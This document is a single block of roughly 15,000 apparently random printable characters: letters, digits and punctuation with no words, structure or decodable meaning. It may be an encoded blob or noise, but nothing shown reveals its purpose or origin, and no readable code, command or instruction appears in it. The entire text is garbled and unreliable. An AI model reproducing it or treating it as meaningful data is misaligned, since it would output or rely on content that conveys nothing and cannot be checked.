{Kkinq:_+XqV~E;_)uszy|S};+^|Nz^hx+z|9AO}EqWhe/Sh5qT6+yW@}2L6p@}shJ}sC|-ys1LW&9K%]B_%ei5yS5@%kRXUIBOkYrryFW~)%;uLL-iTXS|N5hyrJ7@Vdotd:ps):K@+Lfere+rep5^q5D(25Rf1]&4;R/Q]JO26w(YV|-R%D(1^JOX4V(e2zUOT6QR4xdF}r}6DVJK;ufSw&p;Rsw1{^|UyD%]CDDKFF:wJE%r&7dA+0I/Q^BNur:D;s_{]FQFQK@J)&1@_KsN)&n;d0|d~s}i{]ThQ06df2y6n:LLnr]CL1kwytX1hy-s5pwYoye]~~7L-k4t]0TO2SxAC2C2@pFt~-{{R207fR0LEke7JI7UToq]f_pk+oCk0ykqpUABF9_quA_SuN;}~~VES9}xw_@^B5SoCO(W5WuuTn+V{NB6_5pOTfpTxW9(QN&JfWExUWVh|q9NwX|oINTqini/6qw;Tr+xpiAT%u)1({qDI4wfKL()/szydi/y-T19@Iri72AJ|Wp;X]NJ%L6)nI;YC}dixDFJK2X~A-^_D]0Dz4wO;txY47ADB7N_WICRN0_hL;L/roW:dE24kRT2)L}J-{rI0Er]O9DEDprrDBrFL1/UJX@@Ld)Vp@f@StJOyC77e4fTJwF}%__X(nF4idyeSe))~x;Rx59@d_F1}e(~:i{|:/d2oN1YUx57+C2/t_~70sfQ-ey-f+9tohT%&{Y0NF4r5Rq&)xBNAnz0EyROQ&~__-Azsr(C~W|WV2qI)sC9DK|kw1NIS1S~~1BIkSDNzOr(%IruyIrV9yr6w(r&;)DD9(rwI9/sB1/4;eDpI(r69Ir&T/0rr(J;1+&2+BCe%wqJ&)0~kAth^i+KEy5q}%]5&]n/&YR@B7o0@6kr]WV%Q6]xkAroI:ri6OOe:|BEKx~AxOpy+B:yF6RUF-ik~xT@yFthLJEVXWRfKW|7ir@2e&S6~+wf_Fr(Xxp{1fh4yFxNwnST(;&96012|wCKU%XWh%u9]p)Y)ys2;n;krU};Ow:tTYWOedqB9]n4^SQJ}zqdY-U@;]-LX5wo9dNe;~zXeCC(9)%y6~~5|5C(Oy^1+S;E]V]%/BIIw{RzqTTBL2Ttr:]B5IWrnrI5yziwU(^&y/||sdDx6DV7eJ~J{{fDUF;qiOC}19q+zTYSkOS_uBe}nieQL0)kA4W1Q@&dw}KNwX/nxrXCRo+Q4(/Xyst7Xtn%/;y{h77|F@1%/|eQi~s:ft42r}{S~e25s{s&phk%IW{(rQ%%1f4rxXSy;WDepn+x|O0;f%45oWSronwx6p/XSKEr;;YrWBWo0k]iIDI(I9zxwxp(-orEo9_uIpDES0EwEr-Uo-Eye|94rRr]r4www;CD{r{y(qNxwxi-k_YWr92X0{B(ppRii~@;_yWIzYIpDD-p00wrxwiiIiyf+++T(LSOC:S|Ci6T}~;ettdFy~{OOJDR449|isezeNzA+yR0|oW4|uw55qr-~zKinB0QJ7euhkCQ~{VEpIh]iK]xkW+t/dz+]tqOSWoDd&d^CC066JRxi|xtCJEtLVV^qI2KDrKdooOW6:UnKV6JAFXz+pr6CUE+Azdd{L2V:J:TK]~%_^_W:9n1TTfA&L{pTF:T}}k:ttV)f(pLJ7BnQTDnUKLJt51KDC(zXVDi1p-02rWkuyB(zyef((sQorA}@N%NLNfuTp1(41wJt1)2ii5;&N_A;oo00+)5+5I9CiSX__Y;%kxWKhe_]tCU_i^k-oY;SkTz9h)kC%kt4XO__Xr):yxz{{Bxk|14TTuFrne7EpK;%/YC141{(Q2NDIr(]1EQu/pTB-or4w_DpCIB2/w^|wC~EEroN|LiDRIE{0yrw]w@E/sJw]o7-0yy9(qCRriBWT9]9Wd%orpW:w6krru/0{EE+_eQIDOCoKqr69iAyBz+F9D6I+%}ufu4T6SE;Y)Ftz:kS0LDRX0I6uT%2)uRzNuF9S0DSJE]xxi^q@|t;fzIRrI0KndI||RN{Ir~I}&sO0{Qru~sOw-W;)dphfh~fAx+d9O0BOoL@@:WW]qh-iiB_yz&9J+;I/nitre+uNIAUVVA}})9k(XV9k@i+idY2)h05AK%Y_p::5s-A}:StY+V:Vki~}V2UFfpziqU21-5J@5oWrT-zDprDxOtrDuyVyD)+OkFfe}CuwD:Dr2p0S]0](+Y%d];zpC@2NX4zq@q{-/%(sFR5&5phw^hWpT/7XEU70f2N]}n4LNnBwW)r(Bn0^kewhX2^-_}uCsioI)tDqz(Ksdq;Tt)C9J+}ro2Fk(wWXFr}_CApe/onS9{kRu//TyDWuSWI]|LruK+F(BW-LhrUVQihJk}OxxIx0-UIFwB}):0wI/6w92rR6xr~CpJ5^QXiwhi4enThd@7D|s{IAxESwx097@piEJK0W]ooS2~V{uLAwEk@9R^xx|nWRn;Sqx&kAiqz;|x|o:t0+(hf429J-u;U06iqt{B+xd;1^DqEATf(6po~O5yxW^r&:Np+h9-k:UsFKux~~BVSfo/TsBB0LOC6oYE9Y+69{Uz2ES4/q-Iyqq:+{BhTp}Qrpid2OO2}fJW|1kSex0|rpqF^~d_JCz{5__tuL+TizsT0tT504zY_pzBAY{)XVeNC}q5Lo+do_]N/1L4t&1TI5V0~JpF-yxryRqxt(h&puiF-orJVIWIr%;ydu-w9w04:I9;nx4)KyS0kd{y)E+K^p1~h:VqrDtwf;;DnD-2Jx}N-L(%Iow)+xfhe~%NwKR49;BSf|&S-QLe@;+B)IS|ef2pO~eh{oVIF;Q2y{9yh/qR~Ir/KohUJU5i6]B}x~)LI9w)SOw;%xEI+0yrIIwiEJz}OIsApBfe:(xy{/:hDuxrupu1py4IExEktqAS;42xk/L4W/@XoSIyiwui0NxrhwB)W0h-Fd}2;;q+ziX6)W-u0u(;AxBT6~reSAX_qR:BTiq5xs+CWRx)+iVq0(;+F2eW^Cf{6Dpir{^&:BXY2I~]:fLABxuwOLrNk{-nsSrWY~_Cup^J^-DK@zyW{xpki)-KE+i)hpCVnBy@VyzuBw5x+;d%2:J2S-n}-6y_LDh7e5Q|47AznTpVEAi4Q&_AQX&WrLyrTBtkpB}S]RAQQ{4(F;/wetRe%&RiDEW9]SELTK%WOr}Qp0ptDDu{uWy++i1Dxx^1kJ5s+oEJ1D}td9kDWO&]Rwr2k-_^L+COSONh2q]x(07w-R4Sy4hr;qhD&r_({~/QFDk0OAJo7wsE1eRD6A(9C96Niq|sR@(Q@-w-pW{uuUw94|{R6QpBk{IYyVDT44xx0Wwp56EN;in:toup6_^OOrifdSU0Q}rrQI;u9Rqx)EJ)Vrd~fxE]xK@zrLph2z2)FeRxK1ud)A]2K~tzTdzhLU0V)+fkdprx9DxieW;xwyW2T(dR}2xh)ii)z/Vk@d+z}qSTr@4iUW9NnDTB_hBL2}/2Jf)QE~~zEi~xx9EIhi-pWy:V1:Nn]@nq(OrpY2Cxk&eTrYx4W+XtOI-)DqFf|{%xxe)zDhJF{1n@JDFnis]spzurhx%nB6q)^z(QQ2O%/%K-zAezh|sn9+~/rW5w/5pI:enDL_]qJL-L1E)O/XXx]DLxouxrD4upEeSdCw]I&R0/K0UzVqrpq&BE]U7O]Yd0oNXOi:^fT@^tYqEdOJ2^hDk1KIYSIh@W{f^EsSJ4SkD%UT|QfyJW|QhT5(LTJ2KqTYd-d2TN_n{5^O|J%F:eA%^T9eq5}-hA7U^-]Af]2xJWU7~h0Wt+7TkSArF]6NfI6w)|~4qu1pr-r|IB7kIyxurhU4F4%91W:q5EW:Oy(/Orp2^kWi-d24RS0dD~Y0xfxVYz]U4y5u4~L]SJeTJzAB6fO9KA@q]n:QUI{zA5-q:qRB(zFN9rQTQK^iI^6o4Vf5+rKoIO)fF;I2&WN/oVOAE~sf115&7r0(2DVoWE]tK6u9Tuwhk:iu]e7t)(QFuwY)nY&+]1ouBsV)(n@0D5Y~WprXf9U]7]~~UQ-OI:/sQ7X77e|X}S+x/DI)zTE+TLOQ:;+DRL;{VThLu_oLr6Ou~po]{SDz-1T:Wsd:r-:L~{I;&6rhR+|zf~IWfh-yfOrW~C1zi&oOI/ShC%I^4{rLh;:E~+0C_uowYNDO(shhL@J^uo1z56JE~FBph5huhT0D~R(+uT(z6rECR/1LId-::p1OS&Kp0AK_FEDC%5ryXRoDC%pu]S)DdQTwTipuxiDD6/xWXOI^6@6wDfJEtBdOn/+EE&|EwKwODiDz/{|-UE9O+O9drrxDzI5-rWQ:u^qVdDy{~J]k44uWTIoinrLrJxfK-uEVC4top/t@6R9Uute-JteT:4I^:0F{p]iKR]CSr7&(J4NB4&~O60C:Et)phR-@hDTSiAA5z&7yO]f%CB7yzn7r:)Sk6)dL~}^iKU]o-tfoBA7)+|C^D76{-y-BrN9(rI6Bwner-2XKhIFYy)5LofF-p]1%W]5YrX:zif@YT/RyDFp%rEE0y)4do50OT70x)h1^6f1BC/sW|h}Xw%EzT60;xhKUt6-{w%1Stw%6IWdTww9rt]T@ipeV0xNyJ(ky:^~LoyB^ExAph(iEr0;/WD/OruU00zzJrw/Cy4WCtIuC_4WCLDrS+Dx|pr:|L6rzIw+7X6R]FTJSp|+wEh+]pW;69Ihz/uW^1R+2y|+E5TK:o_T{+6:^1ixzKy:SW2xuSwE72w+w;xEfrxet]9zwzxELs:UL;_UeDJwy|twwB^CJs^5J+^CuRx~Wf64u9pd_@Or+Xr~zFxwtsWIJ0kdt:OIkSE{DV_0RVz0R9_rt-WLF9_{NWrw4|zITQ;L4%W0~Q:0TSzQzy^i~LtE0uLfBeREBkL}VUXyV5yFAKW};t^)@d_Q&L;|opO@VqI_UA;@h96]~UpEUQ_f6_w]t~xY{D:Y{@WuWFxuktp@UyiwW56^)5W^nJ]kq)pu/DdD6YQ45sy66sTrrJrTXn@oretut/dt|2~SR/fJ2}nJR/0K;eT|RoI6z95{4_%y_tsDpqLruCdo_rpWpu{Oy-}4Wu~)qDSTTe&{pVwDusEppO-yz2{Jkx&WpE@-rIErpDrAr9{OBryQBr~NB9%DrIRBrhLoBrEODYyDC6h1BryArxIrz_XpupFABr/Q0rt]0u%)z6AIIq+iI^npJ&nr0xS-IiA{B~;AF7&WrIJrBEoWy/YO0I;qprzhW6ndEwdCTRDpk6niEw~ikpYRLKfnpw)y^heUEERWiRKnrpWrSzfn^hpUew9CEtJ(t+5JrEEEEySTJEqtJE~6SyFtp0+zJe/yx0RWsx4yTK4NYqet(Jty%LI::(yY;-|WQt|;V0Rrs(+~]xAV-6B0_+FUSCV{KdseNxnUsw}pB6nSBDhB@r+S(5U^^o6WdE}77y@N^Wf:-5nYyr(y(r~)iEU_Inn:z:%N%xn1-rETpr(Rz+Asi6fdSUQADIfX%WEr:u1@pif)D)7JeEf47wQ{KO5};A)oW~%uTC/Kd-X1;d6C:EYSo+%/%+Q%hrEEyyxeI6^why/zYWRCfWIrWN(rdxrB60usDiw7-NYpzDBzW]rI2A(]UAr7Kqu/6NriSpoi(]rWJI|6rzEh4r]{JAfK]IxJ/WW/TE^eCWBwsIik1Bp|RffNOWw/+wIx9|AI6h4]I|@wVXLwLX_CxkEI;EyCJCkCx02UFo_1:%E4e|rk9hSEe&61wtkI^X@1u1uix^E0I]TI~1_e5JEwTkO{ToWI~h|ytWkID]4dTh5y@dtE|-_S~hWF9Tx)z/xue%x{TCTqRf4dBdO}ztqy&+yQACif&p;@oR:@ixV^V4DBK+:EKtJBi@Bu65uBdCLX(q_+d6:x;~xxkO6uWu6wfAk%|FkBSNpB{FOW):yuuSpuQD:/1E^D%tWwuKOt2(xXVS^7QFF({Q^Xr9y/r5X;QO991y^/%qkoYBiOY74;dTkyX6wrVq6y70IJSD+&C&yEkyrrfNuffWxuu]Op/nBdr_;Wi+XKrs^f}}pIrruA&p]p&:h(TJ)6BrCQr%Ip^ewDADefhuWBL6]4O-W}Vur]rDJDWYy]&/;}@w/Wrr6QiIiNVWK0pJoR_46wznV]pDnhE|N6B5_6@U&u_D;p0X/DSuh~NrKJr0:prx50^64Nk|^D05J{FuSu04JrrO4{t+^+EEf(Ew6q-u_WS:)}-Ef0~x|phx^ppxhRXE_tSLRxrLYtS:5qSBNDE:{AJBEAtA)z@F^x9]xzSC6~F)FUAw:Jei&We)|AeV+ttOEOxkV5AE)uAELFrSXfp22-r^To@Q70}ez:+6tDrseOh~6WrBY-r0forY&)]x@De^C(]e%i{xo{pW2Xp}RT7t7WQIdeLFRB6ifhw|u6&(Yr@:f/{KYDru){d})_eNs1OfB961xWKDF%Rtrxwrw7u)kw~t]D7-DrDwryLwC7FI4(9I;|{TuozI0;QBC}4AKN2ypJJEhBJS+zOEt:1An{~AC;zfEF/WN)6@A&+SE|ptWX:E^(2W9}fA%+sIozrk)4NfCRJ-uN;kUKFIkIs-%~]~:snyOzi-xB7fW%L%dK@KXr-O+_0r{NBI{e{(y;%WyJT]fzOu]zLrzzqWyw}Shoe_&WYFxzq)Ao|L|N;OeyBF{yy;9zLOEJ0yttTRW5WNrU-;YyAk9x~yI@CU+w6]Sq:wRUdK|/5kBSB9ySLes-R@kqt)D}+|hBVD)6WzK|0;TqVB~6FC0B6Wu)+1)BAsCJqnU6z)1)Xe}Bn)y]~Rxxk;pu(srEe{r@KxL+tipEn&Xk|~kstxu9{tqA{-X(J_dzuhW2_(r+4zB24n&;rzLzn%T2Y9z7;k):Uq0A};A;Yq4fYKT+~|Ue~oor(sSyuIiR(T^wy^xw]w6xkTpk_K-u(i6w]xpkkprEW(rrq-5W^Iz;wruIr9&-1uVr/@~Lru&IRhUIrI&Iz7rJozw-S]|zS44LhssYwkuI]LtukOI)xqxrr0s+kQ~uk04~E:0~]4RYUXnIxCrxzoCFYY}pRxeUR&z5N;+i/4V{UC@1^2wYSi_-@~7h^L+1pW2ET9;Yp-4{psnIpWy@rSoD@WJ]SW&}hoJ]p2e%AD0Yk6iDrXAApEspuWR(np4Di0:-u^N;0xSp4wIr@(TwS6CJru%r@iL-IB2B5x9]-~-YDfqdFAf5+)4u5Uw@|]11NA^0rC/RJ)Af5OIprB}A|B}}KUY_h}fOrn2ko5XA@TWpph7Wui]Dr~EIpq4Ipi7Whit-|&x4h|^-pTWDd2_-u4topYnw]7+RdXIt]CS_LrtorV^u5/|462eBos|yd:FW(OEt]FtA|Fyfd@S]|/wS61Qo&BfkpyJrryS-;)6_CtKYhA6Wu|kWhB0Ip}SOh/{BzNu56WWL6rWtQWT-6LCTFV0e4Iw^ONrX%]oKtQryO]K5%CE&BFC_tFxzw7|4_wOqL1OCOprD;NrJEkUhsL+us/e@ufSD+yyxddLN{(NR2C;L-UkQYpr{_pWq(+:QiFSX:pyQns;97YQy:knK5VYyJk7^~qw2s6zIFdRUCD&|+^]/Brr5WEDzKWfNyk0]1I(Aq54ydn+{sJDfkI|oU_EF)]:I9(EA5_hAEsrq|uN_{zsYE^+&1xBkQneCVFF)txUtJ7u^6%Wy7oBf@W+L09uI)~I;uoqe7-ERTkq^dr+:TWBVYr+50y06YWEV^WNKkryV;kyFT]LXork_;w{fUQ)/oDTV7ehR-]pX:hnT4-s;5)1:0-@2hs{s1BDDLUU9^7rYY/T/hOyxxVFSwwX&RQuTS_yO(Kku&D6k&/x9yN/n|f6k)AuLyi69)&x&]CyNoIBNiOuFi_f4e@YhAd74eqYTIx(;U&U0+wu0+I_;fepxEDh0XE2Krs&^4UE)AL+uE_~OL@(|k]DS__EE-Vn7Q1VxyXi15B|iN;tFwV^rN^W~F0Jt-}xxq(kI;JrCF(F_Ex}hrz9pYNUWVSYxQ61Ik|C2E2nIhk&hRziE(QKEph)+&s/X%;dEoo&-VA/^EFdLdJfdDCTw4teq9VEx;|VxOWqQT{J}0KQhTkk|EBD9ktD)/Q4ekQ/&k}YLS}p(/6e_efJ~N^U|fQA0K|6OhR}Or}FoK|)rrn^V4U]r9hUDuwBo{B~Dp~UIuCV-rTW-Yu@phhnrhC2ord;^hs2Ippxoh:&V{d&oK:{_yuopyYtLx(4]5TW9xuo;Y;wwR0ypDILku4J-zwr7XO-;+SdLzNE6ROS|QV}0DNku9&}@NOd0B}zSi~S:ABdhEY]qpuBWErIO{ke]6h{XxhIO(T9]5}hx/I2QFd}(Ldu6i+9:n1~7pD-SkOxIi5Auz~rnz9xqSyE7V9{x_JWFdndLS6Q|qfpWK/-Fsthhy/R+%TVF&~NFDT:DD_0tordrrnXoS_e_qsirS7{W(kFwTYE(Sp92i+7w6kIChFNJXXD]L@ISK71SIet9Q;p/]NniIktdQV2iJ4L-SV;1ID(o(wO{Kwuppk/7wRn{o|spDV{NXR/Bk(wFDrEQD2{w7nrwYW(Kqyh;{|YwDJ~N/:UDJd~dtqh;/7RFoF5-5-w_BnxL/TK2rRO5kdU0)0%u06-z79fk)7~F0O{NL&6&pIt%Q;NdkSCI]6k]dYIIO~RJ}rAf;SCW(I-iuW+o~pn2/u9h9sz{AqJLLJ^VpDqWz+k;x|r:-Iz;;x:u6uB{%XxCx|op{6y:e:uT+xJXOEW99BqyLLBV|@KRiuRIXXtzw_sL0E-)@V~|Ru-L(y9/ui}S(S]eW7UDWi-&(4ThCuOR_Nxxk:yIBBI_Oo4|TTeB%]kW]q5-yD{U{]TCSB-~i)iOOOJihkp%%iuruwr6Y-yOIpyJQk6^uu9SBEifEpI~IINq:^p%6|nKEd_WdXI~5x]NUuWBWNqR:B^n@pk]wyuoW(yNV)DBrB{D0eIwew^FByxTUI~||wuxi|FtyVA-d{-@Ln~|4qeQS]uzA];uYRB+qWxu955J%S;u-]QDLRf--n0}1}q}ndwEVY%uqIkQQyJW6)1%@zr-D-(J+Jq6^9}^hk-Np}-dEC2{-B|E]V/]^hE|_0dR9zY]V]L9(_T@ksuD/W))(IeL~hRTI44p//+T(wuRruVndUrw(L]U}RXrKL)t]):(FNBYNQFQ]-LAq9i&riAFCfAukJ|B}}Q5&%]pDsDp)L7A]rTKRU{N&dVu~hJqhKh6uTYdfLpuh0CohopY^p6}hsu7;t99ES_(wCY_Id)E94&Y;96;;rOUnW%+EnSSo0T^LSpJB;Oxn~dJ)e9z]CFSD@V&]VT;RRU20CyKeA4-O%d-tWD~pR%;xN]wwisSBLIt}]C4|hNNnWk9Ozh4--fr5CdKKXxy;huJeCrIEIAW6;+4rBy9f~OQQI-Q)nurwSV7/7II:VJ{~:K%@F]W+n^ES64Y^t%iw]oEk0EVyxTtrr46/9x/LpVWI/Qwy(&yWp--RxxkVk4CuD6pI|q{---E%:+)oI+&Ad-iqAWDR^(VfrL]qxxA9yutt9Vni}JWEEWINSxwYEkyu5/DhKQ({WWU5ku-)ex9_ThyyJ(nVwOdDtxkkI-0I5yuEWyO~xxK~I]wexWI5~xTSYB^N{7+w&+-J5tCDWTz;~FEfw5pyJeRJpoeWNSwSwrwx{KrESCO}R%k~p9pBxur-X]zt;)|qh^-~SA7@B{L@Fyfuoq2eSpW4}LTSr9RXyBkiwu)kphBFC;SWV}T{yEuu^E6E~^hS&r1UWhiUuOIL-p0JV9~dNWRWTBI4pIsypE6BNSCWe}OizhWrJz;~W(s0;9/(A_-2+I:AD/t((ntF:Crz5TEh49~WS@0kNsJ_wxeI2ruuJ:WII_E0WL{:yEVQAukt:nUpRK{prTq-Dkhd9xNiRkX2y-4&CnoSrB6xz+n^ztYQwO]:OkEx69@5k7}ht(:Aq2EA~4n6x4z+R+)@BJ&u-Bx5QO2r4d{+rLWoESE9O:9UN@E+4sJ&4wrO]EDuEy(Yur9iE]:uq/rDokqKyUB:2WAEx6ukRSIrx9wWOrUxkx^NdVJ|&;z0n0zrrq|_BL9D|wwEDoky-k+6q}iY+(AFFx]KYhUwx_|^yhDnC;Y:-4xyy;D05rI&I5ozqCwzq-]oWxLhFDN)5hoy_ryOwqO/0A;(qt@~Y~ru@YK-B1;:py(}&w99D5-ux7y{O(/(EW_yq~C@_rAx0k;+o}XFE0)9fi7eBnudS~+@h1Ci+K_VWE/xJJeh-4Ir~u}Oko7%pN0eF~W~JtOwz1Q^WS0qtE&iiR6L52&90-4ihO~tJV:~NTIE2(SVxJJi)A{B6oJfK&td(nt&U:wnoJIC}(IrIQLzpIQTkreY5ur|W1IhuNKB-NYBxy&F2CuzyD16CTyO&|z++Iow_B{(RdX2{Yt]r@WprVBdrIh]4CW7%y+|}y~@]yNLi(QysV{~)V:2W5KxzW%Bh+fW|I]BNpA]xTy0+iORrFY-;htEexwrSi0r96oT7/QYxz;)VrBwt/pdwVI]-r76wiu+&}zuzNT]dq0Ooiw9dNySihS+9+x~q{OWI7hS0]E9uS~W{itArUwpL9-hdqNQ~S]-p~SLrRy:JXnypK4_Cwy/NkX-RA5Vf;yp4V4_(}LFLEU~:)VSX2^;xI1|2y00rwS}xEorou;(oIwu1R@E|FJro%xRL;A7FxBEC2W4~Szkn7wLO(xJV&h+C-~64];D)9@I-WN]Wx0zi~KekdSrz7edWVrR-B5h}i~d0^)TN]kxr2I^f_+9^06Ve/uS&utEfn_dn:KTE6BQRWqz&;ShuoNz)6FNNt6kE7tz|}JE)qyRiFiB-{FfxS)]&h9kow/%-W6X;W]0]@]t)6p&|zIpIXyfe(ep:x1ke~6w6/Wu|zOy-OnQyre1I-2]1IrC%uN+9C}JV/u|-B]WFwr2IS/6zSIS6OuW{~KQxRD:Et]S;zu|}V;IJiL/C^5wxYB7i-s%~k6oWBOpN6hWo1Ox6dde/0+Ohh9Tzhk6}k;%{0oJxNFo]yS_;;:O+I:s+w0qYAx]KIx}i}pIr+p1]+BF~DnKqUezqLE:7V-6S&5&_YK}10YyIOE1wkziIXuEF-D4CuL4WUuIp)i|]-s01s_rLwusVFdBRL{^^~IQe_p^Ih&_)+A;]YW4:xQ6u@Q{_-e2B@0rLwrV]Es]C(fzzR/_xWY/0:sh1uE-I/VkFyeRoo]xUioOQtxSC&|frfJ:F^T&]J|FC~{:+z_FAuL4Dw+znDhUz1]wf4zq5)i|5W0(%_)s6+^^)5B~Ui^7tnX7Y_wWw^)iwoO5JtO0r}:|oqT_L|@]h5h+&|)DFXUz9{@nSxEyU^;wx4rrR]-DyRx]EENW_huw}:pCw^yIpYCdyEC;rWF4re1dIEY6y{n9~4}9WQusrr~Ur]/Qf7@{Er%IE%^A;uw/N7@+]6uAfTJt+6C(ND%6f4o6r~xf~pzYJpzzFiX:;r~5uDNxELE}yzTDNT+oB~]uIxt)BNk/(WLSWtQ0u6NEINW%ItI;BABn]pJ|W&Iz7QuATBf&Nw]x)k]S:^kd@IUuI~;dK6kxUC~k~^UBd&kdiufYpTVkUJY@)sk-zkkECuktWwADwhyU~xyU2xk@6VkAhqu;X4ISrV~uIw~9D-6Wrn6E:BAV:@AOtEA(K~yVKVyO;9xrBwrOz2y(]~99IRdwqpuWVsxww~Wp{~9@+69nVEYV)Dhn129Y]id]ipW+spd}qwxNeIw+sxxr9TVY7D~Y(ixryrU::BtuA~iW5qVhXCYkd6V9yDyEnRVR0Ri+7}u+LuNdQ0Nd|TCRrTVUr4VsQDtz|27z7EWWqi7SeDWtuq+o1Ruqx4xq]p);2+)n5|uFO07_5&u;{4uzFC)%J&/T&)QIx@yD~eBIXTJkDXSphwEIr4OVs^NIp{{Ip_OTY6-wpFop(ERRwSJ^EASCKqEr~]EpyN]|owRD9Qhw0f6Wr-dkyiAUyUA|K:EownQwDtziS:B9r:TWr_:oy:Q-uI(pB_E@W6n2y4hhW5fIeQ(IrxuDAESi{%+pR^-r|D(-|QEEt6W6onAh~B06]FLIFhfnABkw]}y@AISVACErhC-]x(zI]6z+B%]n&4p~IKB0]WQW~}+2ipuCx(z|t]fRORBhq4xOVBSuq{i4yt(oI1qW(AoOVFoO~q]|VE^J_qJ6;SAn:D}EAX~V(KrS(SSp;tQR6B6R@o{~s~BuT)xAVQ0/DrqKE(/JNo^h;+pr(DBzN9qkUUCFI(q4yry:NEB~]oV;S}sFx+ohEA1CN)JCBfpB-W(IuAKBrwFdBCduk;XRA-dKr]0zr]_Q]n0RJ5qQf:XFA-f7N+Fyf{}CqzT2f+siq/}](^~zyS)zES(tWz}ff{K-SSQ)r^BFWEF5rzKJU{7AWrF4EyVoyET]WWC~EEI~yEF+EWB1WWF]EEh]rW~:yE0T(otnrk7eWEV2y^-CyoN/W+QVd|RBk|0JuNkWOrw:y{1qd|0r]6+2:6Ju]p9|^uwey/kY~DxCLQkiuhyLS{tJ:uxF-{&X;x;~OEy~FIeurxI2JhNC+poWyr~QyQkp7%u4h^qtouB;7T(r@E]CRAfiX}ue@Ir1+0^E^AJ}s4J7LrY&IRkx&BI]y-t+ipkSD]k;STq^~S~}]2f]16h&2)k&qOk@Vsx^0Ef9f+h-5uf9))fw2sk9/&w]up:O6U:FTD:O45]NWhy(+py(7hkOyqU]r0r4ri9TQIU+]KuE_wU&]B9)C4r9nC9kUxdX9i]J]]r+FIuk|OkudR9YsrIE)A99{9N99B9YkR6J&A]pW4Y7URut@1Vnq9r&^|h5t9Vh-RV6diuEhRYyS1i{E]C1{sN5S}i9BRyF_ONFDt;zN@tCJhiz2qCopw&oLuiSCu+YSKxY5-5qz~x;1wxzs~+e&|/461B-T_yD~4BKT7ooT(I:rpSI6+rpiTBpweLD5pApi0ODspJDTp{rCqWIp]Op&XUIn:WEoNAnWuARzU06pDIIIuLJzh0UEfk2EYYzWSV@yVA+rCxdWRk^E)(xS4%iO1i1W@^Or_KCDR^D-D]rE{^60{VIrw0|}+LAwuLr44Owo0hJ|6IAt(O-~W@DuuWE;x-KU2KpRiT+~AxoAD@iw{Op~E0IkErwO;r}ApB}fSu|+LNCxpqROR{I-4E&foN4k70df:J9(;D9~oTwN2A}r|o5Iw{5Yrkt_];p;rdt_Wd5p&0^L5BkV~d~@~iz_9NAAnUuR-UpRWp~T-OO_ANW2N-/@}-0]]XSk+U6yf&qfEwe;eI9W0i;~U-RWzRLpYxTWBA++W(nruRRFK9Ak_DCF)FeVLSid((Uy+0FFUTDSsd^Ep;UWW~Bzy}Tp-siWdsY_74s(psQpC6zW1}^YYiWEz15:fKVSSC(y2oJq{]CrEL7yW2FEW52N{(7WW46yrq+yzr]:DL]kD6RWrdnWW}s+L;nEEtI;pCLrw]^LKUdEEr5WEEAFT^du4E;&xt{OrspkTWCS~/diwzU2rkS@R+A_ux7euwUxTwXV4y@SEz2NRyT_|NF6xe9L91DE/e~hI{]r9%Xyrz9x2~Q6x|6F6TDWNWNi}|~:ABqyz~iAuAXyXAuX/iwE}U0/k]|F0B];FBV-9A7uhACNDf^o0Yx62k2N-Bsq}N2NtW2K-wu7TFsL^I9_:h&KURs_nFsIU^k~F_oyJRoFdR9f_Ru|h~2Y&r272Uf]u9VTAYo{OANRTYyB69&W}:)1Cy(zIY&+T^fk1N94u9fX4u9^sxopo9:W9YpArx)5~~psId:kVhW1F]dAU5u/I6_^Ih1o1VfwKiy~4r]Uwkdk&x{L)d1o}V97iYsAiT)9piQE5ys0RX)D};;E17y~/+QU&2SCD;_sKX(_srz0R&X7niz{xxy4hwEyxxwF|x+D~uEwpw/(OxDfKXtwhuxU~rED6uwL6;NdR&I_UxOxw/0nhODI5oDKyoLryt@w1)D-6+5w@f5r-eQW^^B/|p0DyXVwKXJeCI:y2fzEisOE|/Tp_^srXYDtr(6{{6IyDu1-6FDNrVDD@BI4&O2wCrr4TpVNyVWAyV2-nUR-KAdA&@W~+}qI+SI]:D+IY]}&Y(SV:(^22{RR^f@hi0@~IBu^tI~n_ftUL;hpqohf1F-F:F9Yx-(B}Upus6-AVqrKx^yfFRQUC]yYzkIrhyrA^)fA^7FA:2NAqeIrhyD;W;D9sI^Vn(WLJEnLFBt6Ak0i|Vr~)~C;t}h^r7hs+-u}%Ah&SyuRRo0dr+Q2wDqiC@R^FTRiIw&}fII5&@hO^-~-h-/RKWpW}U(r+/fw)BUW+5^&UJ4BDS(BN0op)RI_eT_XWU1wWXF%JLS{p7Ux(sSE)0rpos(re}wLK;O+WiW9e6+W9}y|yF+Bk1e2eoYq/^Uyy;}Ey@FEW0_rN@&oW4&yWq~EEBw;DFqWrn10euASEKN0ENnE]uVSy_FErt}ryUQyn1@(yQ5o:k|O/kI)uuKyNNoyOxus~9EXIk9DIk5:C@:zIWT^p]O1rzJ1x9KY6;1_p~9rE)/zCQWWrNOhh;TE|/)r;Bk6EYQzIoEzE~uC]VSWut1Qhdf+rx4NI^@]~-0Jiynn|J7qV2k~A)pu&YWIEsd;}fxEUix--q5Q2ff~5d77Qus%:f]C(}^TzuAI_ru(Dh^RWysu@_wE}}9-+}D2~}AR_uVE/ru}wxf24h71|k^+QndsrxVUN}9CF~ofqUn]5~(6C6Wq{:2K2@]~urdxJ6-IQ9]%kA2DfK+~tdrkhr]/kk2oL^U7Nkd%ekOo}Vdworts7rOTkX)r{2N]J2dU@k:7:_z/(dr~4Yr|ru{JJ@:nJ@F~tX1}B5sNiut)7Kt0Xk)nNki0@XzIqszX2rCCT)LK]5EJC2tzSC;_:x_KzCtiDr7f+2N:Txy@usNW6rpNKxFENux~xLY+;s/dd4x4~uwkR|96hwefiwNA6weVpuDxS|]RiwrFFseqE(u%UE%i4/(WufIwO+;EE)Qzp(NE;SUz:0TL(hOe:Srwx((rJrFWnx%E||JE&7+u-yiR)-uWU4QrsKJr]}%+y^0r/pI~EIp7Kr]WS9LII~(-n])IeL~ffKoJ^u}~F%}~~eIIJJ0u{UQ~QE^A}0I0nt&~F;IA~s@FSUpI}EFIu-r(ow~^]rFYwT2A/doAyh)_u6F~5s+A(9JF1:o~L4CuV{QAF/ruWEU^wzIVsrII1-uhR{6rVLYIhyDKyfuRQsDufIWL5D~hBN2^)dYVrwhR1EL645D&r{I+Q&~RIN~@rC%F{C_pUoSVe2wzN1EdN)9_;ed_ys;_I&-1VKA^{0B5+kJKieqhKW//OAiWY5KsW9:tJ5QU^+ieO4KCzJ@5WF4s-;U;FXi0RXsoL@s5JD]sY_p%;e-+QRE&_RF@LQNEWCAywo|F(1ArrLiwXT|/_rB2Ln1oe4T0WA^9(+_WrtRErYREo_Ue{tw]er2IoQdyE{&re0izu%w